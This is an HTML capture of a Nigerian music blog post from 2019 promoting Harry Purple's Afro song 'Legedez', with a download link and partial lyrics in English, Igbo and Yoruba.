class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33183" data-permalink="https://blownaija.com/full-ep-dhany-brown-prayer-ep/img-20250408-wa0055/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250408-WA0055" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=740%2C740&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</p></a></li><li><a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="32948" data-permalink="https://blownaija.com/video-dhany-brown-feat-da-little-jo/screenshot_20241028-105424/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=1080%2C716&amp;ssl=1" data-orig-size="1080,716" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241028-105424" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=740%2C491&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</p></a></li></ul></div></div></li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124 mvp-mega-dropdown"><a href="https://blownaija.com/category/biography/">Biography</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</p></a></li><li><a href="https://blownaija.com/dan-richee-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33804" data-permalink="https://blownaija.com/dan-richee-biography/tiktok_video_j08hq/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=876%2C876&amp;ssl=1" data-orig-size="876,876" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tiktok_video_j08hq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=740%2C740&amp;ssl=1" /></div><p>Dan RicheE Biography</p></a></li><li><a href="https://blownaija.com/xtra-pro-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33730" data-permalink="https://blownaija.com/xtra-pro-biography/img-20251208-wa0002/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=1080%2C907&amp;ssl=1" data-orig-size="1080,907" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0002" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=300%2C252&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=740%2C621&amp;ssl=1" /></div><p>Xtra Pro Biography</p></a></li><li><a href="https://blownaija.com/prosper-jay-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33697" data-permalink="https://blownaija.com/prosper-jay-biography/img-20251208-wa0000/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=909%2C696&amp;ssl=1" data-orig-size="909,696" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0000" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=300%2C230&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=740%2C567&amp;ssl=1" /></div><p>Prosper Jay Biography</p></a></li><li><a href="https://blownaija.com/jax-delaser-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33605" data-permalink="https://blownaija.com/jax-delaser-biography/img-20251129-wa0009/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251129-WA0009" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=740%2C740&amp;ssl=1" /></div><p>JAX DeLASER BIOGRAPHY</p></a></li></ul></div></div></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://blownaija.com/harry-purple-legedez/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Harry Purple &#8211; Legedez</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">6 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2019-10-19">October 19, 2019</time></span>
										<meta itemprop="dateModified" content="2019-10-19 9:12 am"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fab fa-twitter"></i></span></a>									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="1080" height="1080" src="https://blownaija.com/wp-content/uploads/2019/10/Harry-Purble-Legedez-mp3-image.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Harry-Purble-Legedez-mp3-image.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Harry-Purble-Legedez-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Harry-Purble-Legedez-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Harry-Purble-Legedez-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Harry-Purble-Legedez-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Harry-Purble-Legedez-mp3-image.jpg?resize=696%2C696&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Harry-Purble-Legedez-mp3-image.jpg?resize=1068%2C1068&amp;ssl=1 1068w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Harry-Purble-Legedez-mp3-image.jpg?resize=420%2C420&amp;ssl=1 420w" sizes="(max-width: 1080px) 100vw, 1080px" data-attachment-id="3554" data-permalink="https://blownaija.com/3554/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Harry-Purble-Legedez-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Harry-Purble-Legedez-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Harry-Purble-Legedez-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																								<meta itemprop="url" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Harry-Purble-Legedez-mp3-image.jpg?resize=1000%2C600&#038;ssl=1">
												<meta itemprop="width" content="1000">
												<meta itemprop="height" content="600">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blownaija.com/harry-purple-legedez/&amp;t=Harry Purple &#8211; Legedez', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Harry Purple &#8211; Legedez -&amp;url=https://blownaija.com/harry-purple-legedez/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://blownaija.com/harry-purple-legedez/&amp;media=https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Harry-Purble-Legedez-mp3-image.jpg?resize=1000%2C600&#038;ssl=1&amp;description=Harry Purple &#8211; Legedez', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=Harry Purple &#8211; Legedez&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blownaija.com/harry-purple-legedez/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://blownaija.com/harry-purple-legedez/?noamp=mobile#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blownaija.com/harry-purple-legedez/&amp;t=Harry Purple &#8211; Legedez', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Harry Purple &#8211; Legedez -&amp;url=https://blownaija.com/harry-purple-legedez/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://blownaija.com/harry-purple-legedez/&amp;media=https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Harry-Purble-Legedez-mp3-image.jpg?resize=1000%2C600&#038;ssl=1&amp;description=Harry Purple &#8211; Legedez', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=Harry Purple &#8211; Legedez https://blownaija.com/harry-purple-legedez/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=Harry Purple &#8211; Legedez&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blownaija.com/harry-purple-legedez/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://blownaija.com/harry-purple-legedez/?noamp=mobile#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_3552" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p style="text-align: center;">Nigerian Fast Rising Star Harry A. Ekwelu, Professionally Known as <strong>Harry Purple</strong> (A.K.A) <strong>Purple Star,</strong> Has Dropped a new Afro Hit which you can&#8217;t afford to skip while playing Titled &#8220;Legedez&#8221;</p>
<p style="text-align: center;">Kindly follow him via<br />
Fb@Harry Purple</p>
<p style="text-align: center;">IG@HarryPurpleStar</p>
<p style="text-align: center;"><strong>Listen &amp; Download Below :-</strong></p>
<audio class="wp-audio-shortcode" id="audio-3552-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://blownaija.com/wp-content/uploads/2019/10/Harry-Purple-Legedez.mp3?_=1" /><a href="https://blownaija.com/wp-content/uploads/2019/10/Harry-Purple-Legedez.mp3">https://blownaija.com/wp-content/uploads/2019/10/Harry-Purple-Legedez.mp3</a></audio>
<p style="text-align: center;"><strong><a href="https://blownaija.com/wp-content/uploads/2019/10/Harry-Purple-Legedez.mp3">DOWNLOAD: Harry Purple &#8211; Legedez </a></strong></p>
<p style="text-align: center;">
<p style="text-align: center;"><img data-recalc-dims="1" decoding="async" data-attachment-id="3555" data-permalink="https://blownaija.com/harry-purple-legedez/img-20191019-wa0034/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/IMG-20191019-WA0034.jpg?fit=720%2C671&amp;ssl=1" data-orig-size="720,671" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20191019-WA0034" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/IMG-20191019-WA0034.jpg?fit=300%2C280&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/IMG-20191019-WA0034.jpg?fit=720%2C671&amp;ssl=1" class="size-medium wp-image-3555 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/IMG-20191019-WA0034.jpg?resize=300%2C280&#038;ssl=1" alt="" width="300" height="280" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/IMG-20191019-WA0034.jpg?resize=300%2C280&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/IMG-20191019-WA0034.jpg?resize=696%2C649&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/IMG-20191019-WA0034.jpg?resize=451%2C420&amp;ssl=1 451w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/IMG-20191019-WA0034.jpg?w=720&amp;ssl=1 720w" sizes="(max-width: 300px) 100vw, 300px" /><br />
<strong>Harry Purple &#8211; Legedez (Lyrics)</strong></p>
<p><strong>INTRO</strong><br />
Ije,<br />
Ah ah ah ah<br />
Odogwu aburo guy name,</p>
<p>Purple Star Worldwide,<br />
Harry Purple YoYo</p>
<p>Worldwide Harry Purple Oh no,</p>
<p><strong>HOOK</strong><br />
Gbefun, Gbese Kese Gbese 4x</p>
<p>Doooh Olisa Dooh Olisa benigwe Doooh</p>
<p>Chukwu Ebuka, Okwa Chuckwu Dum Agha 2x</p>
<p>Thank God for Grace and Mercedes back then anyi na ga school with Legedez,</p>
<p>Iwotago ? Iwotago ? Iwotago? 2x</p>
<p><strong>RAP</strong><br />
Gwam gwam Gwam<br />
Ihe ba na AkpaDibia no matter Ihe me<br />
Na Uwa adim Aga na nke dibia</p>
